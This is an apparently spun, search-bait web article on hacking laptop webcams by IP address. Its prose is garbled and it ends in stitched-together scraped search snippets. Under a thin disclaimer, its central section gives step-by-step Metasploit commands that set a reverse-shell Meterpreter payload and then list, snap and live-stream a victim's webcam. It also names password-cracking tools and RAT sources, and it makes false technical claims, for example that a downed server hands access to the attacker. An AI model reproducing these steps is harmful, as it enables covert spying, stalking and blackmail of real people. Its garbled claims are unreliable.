Camera Address Hack
How to hack laptop camera using IP address?
- Camera Address Hack Iphone
- Camera Address Hack Code
- Camera Address Hack Google
- Camera Address Hacker
- Can Ip Cameras Be Hacked
- How To Hack iPhone Camera Remotely – Hackers can break into Apple iPhone phones and spy or hack iphone pictures remotely. The iPhone camera is hack able.camera with NFC and WiFi connectivity. You can connect it with your local WiFi network to upload directly to cloud services, share pictures via DLNA or obtain remote access from your smartphone.
- In the video below, Sophos researcher James Lyne shows you how to hack a security camera. It’s alarmingly easy and should concentrate minds in the security industry – and that that applies to manufacturers, installers and CCTV operators alike. No wonder the cyber threat to CCTV systems has been in the news a lot recently.
Have you ever wondered if you can access another person’s webcam by sitting anywhere in the world? With the advancements in cyber crime, this is possible. Almost every smartphone and laptop come with a built-in camera that can be used for different purposes. However, the laptops with cameras are prone to a high risk of hacked cams so each user must be well informed in this area. This guide will investigate “How to hack laptop camera using IP address” and how we shall prevent ourselves from this scenario?
Note: Important FAQs about webcam hacking
Whosoever laptop camera you want to hack, he/she should be online at that very moment. Remote hacking by IP address is next to impossible and is too hard to execute. Remote hacking here means when that person is not online. Obtain the IP address. Beginning with the first step that is obtain the IP address of the victim.
Disclaimer: This article does not in any way endorse such illegal practices of hacking laptop’s webcams. This is just an informative guide that is written to keep the users well informed of the potential dangers in today’s digital environment.

What is Hacking?
Before we head into the detailed guide of “How to hack laptop camera using IP address”? first, we have to find out what actually hacking is? In simple words, hacking is to gain unauthorized access to a computer or network. Once a hacker gains this access, then the data can be stolen and misused for various purposes. This may be just for fun, for example hacking a friend’s Facebook account to prove that someone has more technical knowledge than his peers but it can range up to high profile hacking in which data of national importance may be stolen and used for malicious purposes.
Hacking is one of the parts of cybercrime which is a collective term used for describing unethical activities done in the digital space. With the development of Internet, webcam and social media applications, people are interested in learning about new forms of hacking such as “how to hack webcam”? and “how to hack IP address”?
History of Cybercrime
In order to base this study on the current problems in cybercrime, one has traveled back at least 50 years. It was in 1969 when two computers were remotely connected in the United States of America (USA) on a network known as Advanced Research Projects Agency Network (ARPANET). Initially, this was used for military purposes before being introduced to commercial organizations in the coming decade. The Web servers emerged in the 1990s as people started to realize the unlimited possibilities of this invention.
Alongside the development of technology, there were people who were working to exploit the inaccuracies in them. This was not always in a harmful manner as witnessed today but just to gain personal benefits. It was in 1981 that a man called Ian Murphy became the first person convicted of cybercrime after hacking the AT&T network. This followed the development of several types of viruses like worms and Trojans and hackers gained confidence as the digital systems grew.
Several incidents have resulted in billions of dollars loss for big companies due to hacking laptops. In 2000, a 15 year old hacked high profile websites like Amazon and CNN, eBay and Yahoo which resulted in a loss of almost $1 billion dollars for the companies.
What are the types of Cybercrime?
As digital technology is evolving, newer forms of cybercrimes are developing. There are roughly 3 major categories in which cybercrimes are set: Property, Individual and Government. The first case includes the unauthorized access of a person’s personal details such as bank account, passwords or other information which is the sole property of an individual. The second case, Individual includes acts such as stalking, distributing illegal content like pornography and trafficking data online. Hacking laptops and webcams fall under this category. The third case, Government is a serious crime as it involves hacking high profile data from various government organizations and using it to harm the State.
It is critical to know about the details of such crimes so that criminals can be identified and prosecuted which is the aim of this study. Essentially, these are divided into server attacks, botnets, identity theft, cyber stalking, social engineering, phishing, prohibited content and exploit kits. Server attacks are done to close an online service by sending excessive traffic on it.
Read more: How To Fix a Laptop Screen Without Replacing It
This is very common on online shopping websites or servers where a large number of users access the website at a given time. When the online server goes down, the hacker automatically gains access to the system. Botnets are kind of programs that hackers use to externally control the infected systems. They are a type of viruses that can be used to perform unwanted activities. Identity theft is stealing someone’s personal information and using it for harmful purposes.
Cyber stalking is one of the most damaging, yet apparently harmless types of digital crime. It includes online harassment where a person may contact and blackmail the victim continuously. People find out “How to access webcam” and then indulge in such blackmailing practices for users who have a laptop with cameras. These types of activities are very common on social media websites. Social Engineering is a new form of cyber crime where people gain the confidence of the user by posing as agents of known organization and then stealing the data of the user such as bank account details.
Similarly, phishing is performed by sending unwanted emails to users in order to gain access to their systems. Prohibited content is the distribution of illegal content on the Internet which can be highly disturbing for individuals. Exploit kits make use of inaccuracies in software such as bugs to control a person’s computer. Just as soft wares are available for purchase, exploit kits can be easily bought and upgraded according to the requirements.
How to find out IP address?
Internet Protocol (IP) address is a distinct form of identification in numbers that are allocated to every device that is connected to a network and uses the Internet for communication. IP addresses can be used for numerous reasons, both good and bad. The good reasons include the identification of users by different companies in order to place them in separate categories.
This can occur when we do online shopping and our IP addresses are collected by the websites so that we may receive personalized offers according to our region. Likewise, many other companies use IP addresses to identify people such as criminals. One of the major problems with it is that hackers can gain access to a particular IP address and then manipulate the user’s data. This is very dangerous so we must be vigilant against such attacks. If a person asks “How to hack someone’s webcam”, then it is not possible to answer it directly because first, we have to find out “How to hack IP address”. This will then allow us access to a webcam.
There are different ways to get your IP address easily. Firstly, if your friend or some acquaintance gets your laptop, he/she may find the IP address using different websites available such as WhatisIPaddress.com, etc. Even if your computer is placed anywhere in the world, hackers can gain access to your IP address by tapping into your network. This may occur when we open emails or web pages that are designed to capture our IP addresses whenever we visit them. Additionally, the social media applications that we use today are not completely secure and expert people in this field may have no problem in finding out the IP address of a specific user. The same is the case with instant messaging applications like Whatsapp which millions of people use every day.
However, finding out and using your IP address is not as easy as it sounds. Most devices today are very secure and know how to protect yourself from malicious people. The computers which are connected to the networks today mostly use dynamic addresses for IP. This means that your IP address keeps on changing continuously and it is not possible to find a single one that matches your device. Moreover, people can use Virtual Private Networks (VPN) which hides your IP and provides with a different route to connect to a network.
How to hack a webcam?
For a person to know “How to hack someone’s webcam”, first it is important to find out how to hack someone’s computer because webcam itself is part of the computer and we need to gain access to the software first. For this purpose, there are several programs that can be downloaded remotely on your computer which are actually some sorts of viruses. Some of them are:
- Remote Administration Units (RAIs)
A remote organization instrument is a bit of a tool that permits an ‘administrator’ to control a framework as though they sitting before your PC. Typically utilized for criminal or malevolent movement, a RAT programming would be introduced without your insight, which is the reason RATs are otherwise called Remote Access Trojan.
They can be downloaded effectively from any site that you search on, or any distributed record sharing projects (P2P) like LimeWire, or P2P conventions like BitTorrent and Freenet.

- Botnets
A botnet is a system of private PCs that can be controlled as a gathering to perform different assignments. The proprietor of a botnet can control it with an order and control programming (C&C).
Also, the controller of a botnet, with malignant expectations, can assume responsibility for PCs when their security has been ruptured, and it has been infiltrated by malware. The DDoS assault that occurred in 2016 was performed with the Mirai botnet, a malware that turns arranged gadgets, explicitly obsolete renditions of Linux, into the remote-controlled bot. Dyn marked the Marai botnet as the ‘essential wellspring of noxious assault traffic’.
- Software Tools
There are different software tools that can be used to crack passwords remotely. If a webcam is connected to a central network such as in a hotel, hostel or any shared place, it is very easy to identify the IP address and then crack the username and passwords of the network using tools such as Brutus, Rainbow Crack, Wfuzz and many more. Alternatively, hackers can hide compromising code into seemingly harmless files on the computer. Once a user opens the files, the entire computer will be exposed.

Typically, you follow these steps if you wish to know how to hack laptop camera using IP address:
- Stage 1: Set up Meterpreter.
After we’ve effectively misused the person in question, we presently have our preferred alternative to set a payload. The payload guides metasploit on the unfortunate casualty’s PC once it breaks in. Meterpreter is our payload. The accompanying order sets up our payload:
set payload windows/meterpreter/reverse_tcp
On the off chance that the assault was effective, metasploit naturally introduces meterpreter on the objective framework and we can proceed onward to hacking the webcam.
- Stage 2: Find the webcam.
Meterpreter has a worked in module for looking and controlling the remote framework’s webcam. We can begin via looking if the framework even has a webcam or not. The direction beneath is utilized for that and it additionally returns us the name of the webcam.
meterpreter > webcam_list
What’s more, presently you should see your objective’s webcam(s) recorded in the yield.
- Stage 3: Take depictions
On the off chance that the last order gave us a webcam we can feel free to snap a photograph:
meterpreter > webcam_snap
Camera Address Hack Iphone
Also, presently you should see an image has been spared in the organizer/select/framework3/msf3 Simply head over yonder
- Stage 4: Stream ongoing video from the hacked webcam
So we just snapped a photo, we should perceive how to get a live video stream. We can do this by composing the order underneath: (We’re utilizing – p parameter to indicate the catalog we need to provide for the video spilling document)
meterpreter > run webcam – p/var/www
This order starts up the unfortunate casualty’s webcam and sends its video yield to/var/www/webcam.htm. You can open up this record and look at what’s happening at the opposite end in a live video stream.
Why do people hack webcams?
The reasons for hacking may be a lot but to hack someone’s webcam must require a specific motive. The main reason is to blackmail the users because the hacker can gain access to compromising photos or videos of them while they are in front of the webcam. This is common with females as men use this tactic to blackmail them for money. Another reason is to find out more about a person or his belongings and residence.
Read more: Is Lenovo a Good Brand?
This may occur if we wish to know about where a person puts different things in his/her house and then use this information to perform a burglary at the house. Although, this seems as a far-fetched idea there have been actual robberies of this kind in many areas of the world. Moreover, some cybercriminals may just do this for fun and amusement which is a very weird thing to do but there are strange people in this world. For several people, the hacking laptop is their passion and so they start from different things such as How to hack someone’s webcam and likewise, start hacking other components as well.
How to protect yourself from hacked webcams?
In this era of advancement in digital technology, cyber security is an important part to be considered. It is always better for users to adopt safety measures on their own in order to protect themselves from hacking. Some of the measures that can be taken are as follows:
- Keep your laptop camera covered when not in use. Put a piece of tape or sticker so that nothing is visible from the webcam even if a hacker gains access to it. This is the most effective and easiest method to protect from hacked cams.
- Keep your softwares updated. This includes the anti-virus software as well as all the other tools that you use on your computer. This will help your computer to remain up to date with the latest protection systems and your laptop will not be exposed to malicious attacks easily.
- Avoid connecting to public networks if it the work is not really urgent. The webcams that are connected to public servers or IoT networks are the easiest to exploit so you must be very careful when you use your system in such conditions.
Frequently Asked Questions (FAQs)
Please let us know about your queries and comments in the comments section below. We hope that you found this article helpful and you will be cautious from now on when you sit in front of your laptop camera!
Keep your eyes open! Hacking others IP and Web cameras while
Source: How to hack Private CCTV Cameras – The Red Diary – Hidden Mysteries
The Web camera does not have an IP address or built-in Web server. Therefore, to hack it, you must first crack the computer it is connected to. Enough with the …
How to Hack Laptop Camera Using IP Address (Detailed Gui
Source: How to Hack Laptop Camera Using IP Address | [ Step by Step ]
Have you ever wondered if you can access another person’s webcam by sitting anywhere in the world? With the …
3 Ways to Hack CCTV Cameras (and How to Prevent It from

Source: How to hack CCTV cameras – Enigma Cracker
3 Ways to Hack CCTV Cameras (and How to Prevent It from Happening to You) … cameras can start by simply looking for its IP address online and logging in. … In theory, this should be difficult and IP security should protect network data, but … Id card workshop 5.0 keygen.
How To Hack Laptop Camera Using IP Address | Tech Devi
Source: How to Hack CCTV Private Cameras – Fazing Future (FZ)
If nothing works, the simplest thing to do is to apply thick tape over the web camera. You can always take the tape off whenever you want to use …Camera Address Hack Code
5 Great Tips to Hack Laptop Camera using IP Address – IMC Gr
Source: Segregating IP Cameras on their own LAN | The Ben Software Blog
5 Great Tips to Hack Laptop Camera using IP Address · 1. You can use Social Engineering. Social Engineering is a hacking tool that predates …How to Hack Laptop Camera Using IP Address | [ Step by Ste
Source: How to Brute Force Websites & Online Forms Using Hydra | Infinite Logins
They do it with the help of a network operator to let them check their IP allocation database.
Can hackers view your webcam or phone cam through IP hacking
Source: How to Hack CCTV Private Cameras – Fazing Future (FZ)
It is not possible to use your IP address to expose your identity or precise location , nor can it be used to hack or remotely take control of your computer. Most of us …
How to view Random IP camera remotely via a web browser
Source: How to Hack Laptop Camera Using IP Address | [ Step by Step ]
People Should Change ip cameras Default Passwords to prevent their security camera from being hacked . ip range something like …
Camera Address Hack Google
how to hack mobile camera with ip address – MDBI –
Source: Keep your eyes open! Hacking others IP and Web cameras while keeping yours safe – HackMag
Hack someone’s PC, android or iPhone webcam with the fine hacking tool with great hacking OS for hackers.The webcam is the digital camera modules connected …
Camera Address Hacker
Hack a webcam with a smartphone. Recently I was on vacation with
Can Ip Cameras Be Hacked
Source: 5 Great Tips to Hack Laptop Camera using IP Address – IMC Grupo
1.1 without knowing the class of my IP. Surprisingly it worked and I was in front of the webpage of a modem/router owned by a bigger Italian …